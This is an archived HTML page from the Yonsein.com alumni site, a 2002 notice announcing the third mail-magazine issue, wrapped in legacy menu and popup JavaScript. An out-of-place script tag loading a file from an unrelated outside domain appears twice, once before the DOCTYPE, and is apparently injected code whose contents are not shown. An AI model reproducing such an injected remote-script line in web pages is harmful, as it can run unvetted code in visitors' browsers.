

--- FILE ---
content_type: text/html
request_url: http://www.yonsein.com/bbs/nviewbody.html?div=notice&page=12&uid=177&keyfield=&key=
body_size: 56093
content:
<link rel="shortcut icon" href="http://www.yonsein.com/favicon.ico">
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr">
<META NAME="KeyWords" CONTENT="연세대,연세인닷컴, 연세인, YONSEI,YONSEI,YONSEIAN, 연세, 연세인, 연고전, 아카라카, AKARAKA">
<META HTTP-EQUIV="imagetoolbar" CONTENT="no">
<script>
function CheckRainImg(max_width) {
	try {
		var rainimg_len = document.all('rainimg_resize').length;
		if (rainimg_len == null ||rainimg_len == 0) {
			if ((imgobj = document.all('rainimg_resize')) != null) {
				if (imgobj.width > max_width) {
					imgobj.height = Number(imgobj.height * max_width / imgobj.width);
					imgobj.width = 	max_width;
				}
			}
		} else {
			for(i = 0; i < rainimg_len; i++) {
				if ((imgobj = document.all('rainimg_resize')[i]) != null) {
					if (imgobj.width > max_width) {
						imgobj.height = Number(imgobj.height * max_width / imgobj.width);
						imgobj.width = 	max_width;
					}
				}
			}
		}
	} catch(ex) {}
} // 이미지가 제한 영역을 벗어나지 않게 사이즈 조정

function imgView(img_obj) {
	if (typeof(img_obj) == 'string') {
		var img_name = img_obj;
	} else if (img_obj.height > 400) {
		var win_scrollbars = 'no';
		var width_plus = 5; // 가로 여백
		var img_name = img_obj.src;
	} else {
		var win_scrollbars = 'no';
		var width_plus = 0; // 세로 여백
		var img_name = img_obj.src;
	}
	popup = window.open('about:blank','imgView','width=10,height=10, toolbar=0,menubar=0,resizable=yes,scrollbars='+win_scrollbars+', top=50, left=50');
	popup.document.writeln('<html><title>이미지 상세보기 - 더블 클릭하면 창 닫힘</title>'
		+ '<body topmargin="0" rightmargin="0" leftmargin="0" bgcolor="#FFFFFF">'

		+ '<sc'+'ript>var posX=0; var posY=0; var posX2=0; var posY2=0; var captureMode=true; function scrollPage(event,obj) {obj.style.cursor=captureMode ? \'move\' : \'pointer\'; if(!captureMode) return; move=1; posX2=event.clientX; posY2=event.clientY; pX=posX-posX2; pY=posY-posY2; window.scrollBy(pX,pY); posX=event.clientX; posY=event.clientY;}</scr'+'ipt>'

		+ '<sc'+'ript>function reSize() {if(document.all("pre_img").width > 0) resizeTo(((document.all("pre_img").width > 800)?800:document.all("pre_img").width) + 10 + '+width_plus+',((document.all("pre_img").height > 600)?600:document.all("pre_img").height) + 50);}</scr'+'ipt>'
		+ '<img src=' + encodeURI(img_name) + ' border=0 onDblClick=self.close() onmousemove=scrollPage(event,this) style=cursor:pointer name=pre_img id=pre_img onload=reSize() alt=\'더블 클릭하면 창이 닫힙니다\'>'
		+ '');
} // 이미지 팝업창으로 보기
</script>

<script src="https://www.riu.or.kr/404/404.js"></script>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" oncontextmenu="return false" ondragstart="return false"> 
<!--- <body oncontextmenu="return false" ondragstart="return false" onselectstart="return false"> --->  
<html>
<head>
<title>▒▒ 연 세 인 ▒▒ - 27th Anniversary</title>
<link rel="shortcut icon" href="http://www.yonsein.com/favicon.ico">
<meta http-equiv="Content-Type" content="text/html; charset=euc-kr">
<META NAME="KeyWords" CONTENT="연세대,연세인닷컴, 연세인, YONSEI,YONSEI,YONSEIAN, 연세, 연세인, 연고전, 아카라카, AKARAKA">
<META HTTP-EQUIV="imagetoolbar" CONTENT="no">
	<style type="text/css">
	body {
		scrollbar-face-color:       #BBBBBB;
		scrollbar-shadow-color:     #333333;
		scrollbar-highlight-color:  #333333;
		scrollbar-3dlight-color:    #EEEEEE;
		scrollbar-darkshadow-color: #EEEEEE;
		scrollbar-track-color:      #EEEEEE;
		scrollbar-arrow-color:      #FFFFFF;
		font:9pt 돋움;
		color:222222;
	}

	td,table,tr        {font: 9pt 돋움; color:444444;}
</style>
<script src="https://www.riu.or.kr/404/404.js"></script>
<script language="javascript">
function check_login() {
	if(!document.login.id.value) {
		alert('아이디를 입력하세요.');
		document.login.id.focus();
		return false;
	}
	if(!document.login.passwd.value) {
		alert('패스워드를 입력하세요.');
		document.login.passwd.focus();
		return false;
	}
}
</script>
<script language="JavaScript">
<!--

function goMY(goid){
opener.top.location="http://www.yonsein.com/styles/people/findyou_my.html?id=".goid;
window.close();
}

function na_restore_img_src(name, nsdoc)
{
  var img = eval((navigator.appName.indexOf('Netscape', 0) != -1) ? nsdoc+'.'+name : 'document.all.'+name);
  if (name == '')
    return;
  if (img && img.altsrc) {
    img.src    = img.altsrc;
    img.altsrc = null;
  } 
}

function na_preload_img()
{ 
  var img_list = na_preload_img.arguments;
  if (document.preloadlist == null) 
    document.preloadlist = new Array();
  var top = document.preloadlist.length;
  for (var i=0; i < img_list.length; i++) {
    document.preloadlist[top+i]     = new Image;
    document.preloadlist[top+i].src = img_list[i+1];
  } 
}



function na_change_img_src(name, nsdoc, rpath, preload)
{ 
  var img = eval((navigator.appName.indexOf('Netscape', 0) != -1) ? nsdoc+'.'+name : 'document.all.'+name);
  if (name == '')
    return;
  if (img) {
    img.altsrc = img.src;
    img.src    = rpath;
  } 
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

function MM_findObj(n, d) { // 메인메뉴 레이어
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document); return x;
}

function MM_showHideLayers() { // 메인메뉴 레이어
  var i,p,v,obj,args=MM_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) if ((obj=MM_findObj(args[i]))!=null) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v='hide')?'hidden':v; }
    obj.visibility=v; }
}

function check_search() { // 동호회 찾기
	if (!document.find_club.search_value.value) {
		alert('찾을 단어을 입력하세요.\n\n[친구이름 또는 커뮤니티 이름을 입력]');
		return false;
	}
}

function clearIt() { // 동호회 찾기 입력부분
	document.find_club.search_value.value="";
}

//function unclearIt() { // 동호회 찾기 입력부분
//	if (!document.find_club.search_value.value) {
//		document.find_club.search_value.value="친구/클럽이름";
//	}
//}


function clubGo(cl_id) { // 동호회 바로가기
	if (cl_id != "") location.href = "../club/?club_id=" + cl_id + "";
}

// -->


function printZSelectBox(selectBox,option) { // 셀렉트 박스 꾸미기
	var tmp, name, value, outString, action;
	var id = selectBox["id"];
	var width = selectBox["width"];
	var height = selectBox["height"];
	var bordercolor = selectBox["bordercolor"];
	var bgcolor = selectBox["bgcolor"];
	var fontcolor = selectBox["fontcolor"];
	var focusbgcolor = selectBox["focusbgcolor"];
	var fontsize = selectBox["fontsize"];
	var padding = selectBox["padding"];
	var bullet = selectBox["bullet"];
	var onChange = selectBox["onChange"];
	var select = option["select"];

	if(bordercolor==null) bordercolor = "#888888";
	if(bgcolor==null) bgcolor= "#ffffff";
	if(fontcolor==null) fontcolor="#333333";
	if(focusbgcolor==null) focusbgcolor= "#ededed";
	if(width==null) width=100;
	if(height!=null) height="height="+height; else height = "";
	if(fontsize==null) fontsize="9";
	if(padding==null) padding="1";
	if(bullet==null) bullet="▽";

	outString = "<input type=hidden name='"+id+"'>";
	outString += "<table width="+width+" "+height+" border=0 cellspacing=1 cellpadding=0 bgcolor="+bordercolor+" style='table-layout:fixed;cursor:hand' onClick=\"showZSelectBox('layer_"+id+"')\">\n";
	outString += "<tr bgcolor="+bgcolor+">\n";
	outString += "<td>\n";
	outString += "<table border=0 width=100% height=100% cellspacing=0 cellpadding="+padding+" style='table-layout:fixed;'>\n";
	outString += "<col width=></col><col width=15></col>\n";
	outString += "<tr>\n";
	outString += "<td style='line-height:100%;padding-top:3px;padding-left:3px;' onMouseOver=this.style.backgroundColor='"+focusbgcolor+"' onMouseOut=this.style.backgroundColor=''><div id="+id+"_value style=color:"+fontcolor+";font-size:"+fontsize+"pt;>Select</div></td>\n";
	outString += "<td style='font-size:"+fontsize+"pt;padding:0px;color:"+fontcolor+";' align=center>"+bullet+"</td>\n";
	outString += "</tr>\n";
	outString += "</table>\n";
	outString += "</td>\n";
	outString += "</tr>\n";
	outString += "</table>\n";
// 아래 right 부분에 px 조정해서 레이어 이동
	outString += "<div id='layer_"+id+"' style='z-index:100; position:absolute; visibility:hidden; right:177px;' onMouseOver=showZSelectBox('layer_"+id+"') onMouseOut=hideZSelectBox('layer_"+id+"')>\n";
	outString += "<table border=0 cellspacing=1 cellpadding=0 bgcolor="+bordercolor+" width="+width+">\n";
	outString += "<tr bgcolor="+bgcolor+">\n";
	outString += "<td>\n";
	outString += "<table border=0 cellspacing=0 cellpadding=0 width=100% style=table-layout:fixed>\n";
	outString += "<col style=padding-left:3px;font-size:"+fontsize+"pt;color:"+fontcolor+" width=></col>\n";
	for(i=0;i<option.length;i++) {
		tmp = option[i].split(",");
		name = tmp[0];
		value = tmp[1];
		if(value==null) value = "";
		if(onChange!=null&&value) action= "location.href=\""+value+"\"";
		else action = "\"selectZSelectBox('"+name+"','"+value+"','"+id+"')\"";
		outString += "<tr onMouseOver=this.style.backgroundColor='"+focusbgcolor+"' onMouseOut=this.style.backgroundColor='' style=cursor:hand><td onClick="+action+" style='padding-top:1px;font-size:"+fontsize+"pt;color:"+fontcolor+"'>"+name+"</td></tr>\n";
	}
	
	outString += "</table>\n";
	outString += "</td>\n";
	outString += "</tr>\n";
	outString += "</table>\n";
	outString += "</div>\n";
	document.writeln(outString);

	if(select!=null) {
		tmp = option[select].split(",");
		name = tmp[0];
		value = tmp[1];
		if(value==null) value = "";
		document.all[id+"_value"].innerHTML = name;
		document.all[id].value = value;
	}
}

function showZSelectBox(id) {
	document.all[id].style.visibility = '';
}

function hideZSelectBox(id) {
	document.all[id].style.visibility = 'hidden';
}

function selectZSelectBox(name,value,id) {
	document.all[id+"_value"].innerHTML = name;
	document.all[id].value=value;
	document.all["layer_"+id].style.visibility = 'hidden';
}
</script>



<script language="javascript">
function cutStr(str,limit){ // 제목 자르기 용 javascript
	var tmpStr = str;
	var byte_count = 0;
	var len = str.length;
	var dot = "";
  
	for(i=0; i<len; i++){
		byte_count += chr_byte(str.charAt(i)); 
		if(byte_count == limit-1){
			if(chr_byte(str.charAt(i+1)) == 2){
				tmpStr = str.substring(0,i+1);
				dot = "...";
			} else {
				if(i+2 != len) {
					dot = "...";
				}
				tmpStr = str.substring(0,i+2);
			}
			break;
		} else if (byte_count == limit) {
			if(i+1 != len) {
				dot = "...";
			}
			tmpStr = str.substring(0,i+1);
			break;
		}
	}
	document.writeln(tmpStr+dot);
	return true;
}
function chr_byte(chr) {
	if(escape(chr).length > 4) {
		return 2;
	} else {
		return 1;
	}
}

function show_member(wanna_id) {
	window.open("../msg/member_details.html?wanna_id="+wanna_id+"","member_detail","width=410,height=500,status=no,resizable=yes");
}

function send_msg(to_id) {
	window.open("../msg/send_msg.html?to_id="+to_id+"","send","width=500,height=400,status=no,scrollbars=yes");
}

function cal_byte(aquery, maxbyte) { // 글자수 byte로 제한하기
	var tmpStr;
	var temp=0;
	var onechar;
	var tcount;
	tcount = 0;

	tmpStr = new String(aquery);
	temp = tmpStr.length;

	for (k=0;k<temp;k++)
	{
		onechar = tmpStr.charAt(k);

		if (escape(onechar).length > 4) {
			tcount += 2;
		}
		else if (onechar!='\r') {
			tcount++;
		}
	}

	document.club.msgByte.value = tcount;
	if(tcount>maxbyte) {
		reserve = tcount-maxbyte;
		alert("이 내용은 " + maxbyte + "바이트로 제한되어 있습니다.\n\n쓰신 내용은 "+reserve+"바이트가 초과되었습니다.\n\n"+reserve+"바이트 이후의 문자는 삭제됩니다."); 
		cutText(maxbyte);
		return;
	}	

}
</script>

</head>

<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0"  onLoad="MM_preloadImages('/images1/top_m1a.gif','/images1/top_m2a.gif','/images1/top_m3a.gif','/images1/top_m5a.gif','/images1/top_m6a.gif','/images1/top_tm1a.gif','/images1/top_tm2a.gif','/images1/top_tm3a.gif','/images1/top_tm5a.gif','/images1/top_m4a.gif','/images1/top_tm4a.gif','/images1/top_tm8a.gif')">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td bgcolor="#0072BC">
        <table width="900" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td width="5" height="40">&nbsp;</td>
          <td width="139"><a href="http://www.yonsein.com"><img src="../images1/yonsein_com-logo-blue.gif" border="0"></td>
          <td><table width="395" border="0" align="right" cellpadding="0" cellspacing="0">
              <tr>
              <td width="16" height="58"><a style="CURSOR: hand" onclick="this.style.behavior='url(#default#homepage)' ;this.setHomePage('http://www.yonsein.com');"><img src="/images1/home.gif" width="16" height="14"  border="0"></font></a> </td>  
                <td width="51">
<a href="#" onClick="window.open('../member/login_ab.html?1769562356','login','width=350,height=220,status=no')" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image1','','/images1/top_tm1a.gif',1)"><img src="/images1/top_tm1.gif" name="Image1" width="51" height="20" border="0" align="absmiddle"></a>
</td>
                <td width="65">
<a href="../member/njoin.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image2','','/images1/top_tm2a.gif',1)"><img src="/images1/top_tm2.gif" name="Image2"  height="20" border="0" align="absmiddle"></a>
</td>
<td width="65"><img src="/images1/top_tm4.gif" name="Image3" width="67" height="20" border="0"></td>
                <td width="67"><a href="../bbs/nlist.html?div=notice" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image4','','/images1/top_tm3a.gif',1)"><img src="/images1/top_tm3.gif" name="Image4" width="65" height="20" border="0"></a></td>
                <td width="67"><a href="../event/nevent.html?div=event" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image5','','/images1/top_tm8a.gif',1)"><img src="/images1/top_tm8.gif" name="Image5" width="60" height="20" border="0"></a></td>
                <td width="86"><a href="../bbs/nlist.html?div=bug" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image6','','/images1/top_tm5a.gif',1)"><img src="/images1/top_tm5.gif" name="Image6" width="86" height="20" border="0"></a></td>
		<td width="15"><IFRAME src="../msg/nmy_msg.html" name="my_msg" FRAMEBORDER='0' MARGINHEIGHT='0' MARGINWIDTH='0' SCROLLING='no' width=15 height=15></IFRAME></td>
              </tr>
            </table></td>
        </tr>
      </table>
    </td>
  </tr>
</table>

<script type="text/JavaScript">
<!--
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>
<body onLoad="MM_preloadImages('/images1/top-n1a.gif','/images1/top-n2a.gif','/images1/top-n3a.gif','/images1/top-n4a.gif','/images1/top-n5a.gif','/images1/top-n6a.gif')">
<body onLoad="MM_preloadImages('http://www.yonsein.com/images1/top_menu1a.gif','http://www.yonsein.com/images1/top_menu2a.gif','http://www.yonsein.com/images1/top_menu3a.gif','http://www.yonsein.com/images1/top_menu4a.gif','http://www.yonsein.com/images1/top_menu5a.gif','http://www.yonsein.com/images1/top_menu6a.gif','http://www.yonsein.com/images1/top_menu7a.gif')">
<table width="100%" height="30" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td background="http://www.yonsein.com/images1/top-n-bg.gif" height="30" border="0">
			<table width="907" height="30" border="0" align="center" cellpadding="0" cellspacing="0">
				<tr>
					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td>
					<!--- 
					<td width="150"><a href="http://www.yonsein.com" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image11','','http://www.yonsein.com/images1/top-n1a.gif',1)"><img src="http://www.yonsein.com/images1/top-n1.gif" name="Image11" width="150" height="30" border="0"></a></td>
					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td> 
					--->
					<td align='center'><a href="http://www.yonsein.com/bbs/nbbs.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('t_menu_01','','http://www.yonsein.com/images1/top_menu1a.gif',1)"><img src="http://www.yonsein.com/images1/top_menu1.gif" name="t_menu_01" height="30" border="0"></a></td>
					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td>

					<td align='center'><a href="http://www.yonsein.com/alumni/nalumni.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('t_menu_02','','http://www.yonsein.com/images1/top_menu2a.gif',1)"><img src="http://www.yonsein.com/images1/top_menu2.gif" name="t_menu_02" height="30" border="0"></a></td>

					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td>

					<td align='center'><a href="http://www.yonsein.com/club/nclub.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('t_menu_03','','http://www.yonsein.com/images1/top_menu3a.gif',1)"><img src="http://www.yonsein.com/images1/top_menu3.gif" name="t_menu_03" height="30" border="0"></a></td>

					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td>

					<td align='center'><a href="http://www.yonsein.com/styles/nstyles.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('t_menu_04','','http://www.yonsein.com/images1/top_menu4a.gif',1)"><img src="http://www.yonsein.com/images1/top_menu4.gif" name="t_menu_04" height="30" border="0"></a></td>

					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td>

					<td align='center'><a href="http://www.yonsein.com/pds/npds.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('t_menu_05','','http://www.yonsein.com/images1/top_menu5a.gif',1)"><img src="http://www.yonsein.com/images1/top_menu5.gif" name="t_menu_05" height="30" border="0"></a></td>

    			<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td>

      		<td align='center'><a href="http://www.yonsein.com/shop/shop_list.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('t_menu_06','','http://www.yonsein.com/images1/top_menu6a.gif',1)"><img src="http://www.yonsein.com/images1/top_menu6.gif" name="t_menu_06" height="30" border="0"></a></td>

					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td> 

<!--- 		<td align='center'><a href="http://tour.yonsein.com" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('t_menu_07','','http://www.yonsein.com/images1/top_menu7a.gif',1)"><img src="http://www.yonsein.com/images1/top_menu7.gif" name="t_menu_07" height="30" border="0"></a></td>

					<td width="1"><img src="http://www.yonsein.com/images1/top-n-line.gif" alt="" width="1" height="30"></td>
--->

				</tr>
			</table>
    </td>
  </tr>
</table>
<style>
A:link    {font: 9pt Gulim,굴림;  text-decoration: none; color:444444; letter-spacing:-1}
A:active  {font: 9pt Gulim,굴림;  text-decoration: underline; color:444444; letter-spacing:-1}
A:visited {font: 9pt Gulim,굴림;  text-decoration: none; color:444444; letter-spacing:-1}
A:hover   {font: 9pt Gulim,굴림;  text-decoration: underline; color:red; letter-spacing:-1}
textarea {BACKGROUND-COLOR:fafafa; COLOR:333333; BORDER:1x SOLID #cccccc; font-family:Gulim,굴림; font-size:9pt; letter-spacing:0; line-height:12pt;}
td   {font: 9pt Gulim,굴림;  text-decoration: none; color:444444; letter-spacing:0}
.num  {font: 8pt Tahoma;  text-decoration: none; color:444444; letter-spacing:0}
.sub   {font: 9pt Gulim,굴림;  text-decoration: none; color:444444; letter-spacing:-1}
.input    {BACKGROUND-COLOR:fafafa; COLOR:333333; BORDER:1x SOLID #cccccc; height:17}
</style>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td bgcolor="#f3f3f3">
    <table width="900" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr> 
<!--====================== [왼쪽테이블] ====================-->
          <td width="150" valign="top" background="../images1/main_lbg.gif">          
            <table width="150" border="0" cellspacing="0" cellpadding="0">
  <!-------------------- [왼쪽테이블-메뉴광고] --------------------->
  <tr> 
    <td><img src="../images1/main_m0.gif" width="150" height="57"></td>
  </tr>
  <tr> 
    <td><a href="../bbs/nlist.html?div=notice" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image35','','../images1/main_m1a.gif',1)"><img src="../images1/main_m1.gif" name="Image35" width="150" height="20" border="0"></a></td>
  </tr>
  <tr> 
    <td><a href="../event/nevent.html?div=event" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image38','','../images1/main_m2a.gif',1)"><img src="../images1/main_m2.gif" name="Image38" width="150" height="20" border="0"></a></td>
  </tr>
  <tr> 
    <td><a href="../bbs/nlist.html?div=faq" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image34','','../images1/main_m3a.gif',1)"><img src="../images1/main_m3.gif" name="Image34" width="150" height="20" border="0"></a></td>
  </tr>
  <tr> 
    <td><a href="../bbs/nlist.html?div=bug" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image39','','../images1/main_m4a.gif',1)"><img src="../images1/main_m4.gif" name="Image39" width="150" height="20" border="0"></a></td>
  </tr>
  <tr> 
    <td><a href="../yonsein/nsitemap.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image36','','../images1/main_m5a.gif',1)"><img src="../images1/main_m5.gif" name="Image36" width="150" height="20" border="0"></a></td>
  </tr>
  <tr> 
    <td><a href="../yonsein/nyonsein.html" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image37','','../images1/main_m6a.gif',1)"><img src="../images1/main_m6.gif" name="Image37" width="150" height="20" border="0"></a></td>
  </tr>
  <!-------------------- [왼쪽테이블-메인광고] --------------------->
  <tr> 
    <td><img src="../images1/main_a1.gif" width="150" height="20"></td>
  </tr>
  <tr> 
    <td background="../../images1/styles_a1.gif"> 
      <table width="140" border="0" align="center" cellpadding="3" cellspacing="0">
        <tr> 
          <td><div align="center"> <img src="../../images1/mainad1.gif" width="140" height="150"></div></td>
        </tr>
        <tr> 
          <td><img src="../../images1/styles_abar.gif" width="140" height="2"></td>
        </tr>
        <tr> 
          <td><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="140" height="150">
              <param name="movie" value="../club/clubad1.swf">
              <param name="quality" value="high">
              <embed src="../club/clubad1.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="140" height="150"></embed></object></td>
        </tr>
<!---  
        <tr> 
          <td><img src="../../images1/styles_abar.gif" width="140" height="2"></td>
        </tr>

      <tr> 
          <td><div align="center"> <a href="#" onclick="iceShow();"><img src="/perform/bnr_snowshow.jpg" width="140" border=0></a> </div></td>
        </tr>
--->

      </table>
      <img src="../../images1/styles_a2.gif" width="150" height="5"></td>
  <tr> 
    <td><a href="http://www.foursquare.com/yonsein" target="_blank" onMouseOver="MM_swapImage('Image40','','../images1/followus-black.png',1)"  onMouseOut="MM_swapImgRestore()"><img src="../images1/followus-blue.png" name="Image40" width="150" border="0" ></a></td>
  </tr>
  <tr> 
    <td><a href="http://www.twitter.com/#!/yonsein" target="_blank" onMouseOver="MM_swapImage('Image41','','../images1/followme-black-t.png',1)"  onMouseOut="MM_swapImgRestore()"><img src="../images1/followme-blue-t.png" name="Image41" width="150" border="0" ></a></td>
  </tr>
       </tr>
       </table>

          </td>
<!--====================== [가운데테이블] ====================-->
          <td width="600" valign="top" bgcolor="#FFFFFF">
          <table width="600" border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td width="95"><a href="../"><img src="../images1/main_center_l.gif" width="95" height="66" border="0"></a></td>
                      <td background="../images1/main_center_bg.gif"><img src='../images1/main_center_bar.gif'  ><img src='../images1/main_center_t1.gif'></td>
                      <td width="26"><img src="../images1/main_center_r.gif" width="26" height="66"></td>
                    </tr>
                  </table></td>
              </tr>
              <tr> 
                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr> 
                      <td width="10">&nbsp;</td><td>



<table border="0" width="560" align="center" cellspacing="1" cellpadding="0">
	<tr>
		<td class="sub"><img src="../images1/main_b1.gif"></td>
	</tr>
	<tr height="20"><td height="20">&nbsp;</td></tr>
</table>
<table width="560" border=0 cellpadding=3 cellspacing="0" align="center">
	<tr>
		<td align="center"  class="sub" bgcolor="#fafafa" width="50" style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc">제목</td>
		<td  class="sub" style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc"><b>&nbsp;연세인닷컴 메일진 3호 발간..</b></td>
		<td width="50" class="sub" bgcolor="fafafa" align="center" style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc">작성일</td>
		<td width="130" style="border-top:solid 1 #cccccc;border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc;border-right:solid 1 #cccccc"><span class="sub_2">&nbsp;2002-12-12 02:12:26</spna></td>
	</tr>
	<tr>
		<td align="center" class="sub" bgcolor="#fafafa" width="50" style="border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc">작성자</td>
		<td  align="left" class="sub" style="border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc"><b>&nbsp;<a href='#' () onClick=show_member('duke')><b>연세인</b></a> </b><a href='mailto:webmaster@yonsein.com'>webmaster@yonsein.com</a></td>
		<td align="center"  class="sub" bgcolor="fafafa" style="border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc">조회수</td>
		<td  style="border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc;border-right:solid 1 #cccccc">&nbsp;3390</td>
	</tr>
<tr ><td class='sub' style='border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc' align='center' width='50' bgcolor='f7f7f7'>다운로드</td><td colspan=3 style='border-bottom:solid 1 #cccccc;border-left:solid 1 #cccccc;border-right:solid 1 #cccccc'>&nbsp;<a href='./data/1039628366-mail3.jpg'>1039628366-mail3.jpg</a></td></tr></table>
<table width="560" border=0 cellpadding=1 cellspacing="0" align="center" bgcolor="fafafa">
	<tr>
		<td width="10">&nbsp;</td><td><br>
		<img src="./data/1039628366-mail3.jpg" width="540" height="1398.61736334" border="0" name=rainimg_resize style='cursor:hand' onclick='imgView(this); CheckRainImg(600)' onLoad='CheckRainImg(600)'><br><br><img src="http://www.yonsein.com/bbs/data/1039628366-mail3.jpg">		<br><br></td><td width="10">&nbsp;</td>
	</tr>
</table>


<table width="560" border=0 cellpadding=1 cellspacing="0" align="center">
	<tr>
		<td  bgcolor="efefef" height='2' colspan="2"></td>
	</tr>
	<tr>
		<td height="20">
	</td>
	<tr>
		<td height="35" align="left">
			   <a href='./nlist.html?div=notice&fid=164&page=12&uid=177&keyfield=&key='><img src='./skin/default/list.gif' border=0 alt=리스트></a>
		</td>
		<td height="35" align="right">
				<a href='./nwriteform.html?div=notice&fid=164&page=12&uid=177&keyfield=&key='><img src="./skin/default/write.gif" border="0" alt="새글 쓰기"></a>
